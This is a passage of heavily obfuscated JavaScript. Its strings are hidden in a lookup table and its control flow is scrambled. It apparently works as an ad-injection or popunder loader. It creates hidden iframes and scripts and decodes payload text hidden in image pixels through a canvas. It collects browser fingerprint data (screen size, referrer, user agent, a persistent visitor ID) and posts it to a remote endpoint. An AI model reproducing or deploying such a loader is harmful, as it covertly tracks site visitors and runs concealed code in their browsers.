n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var 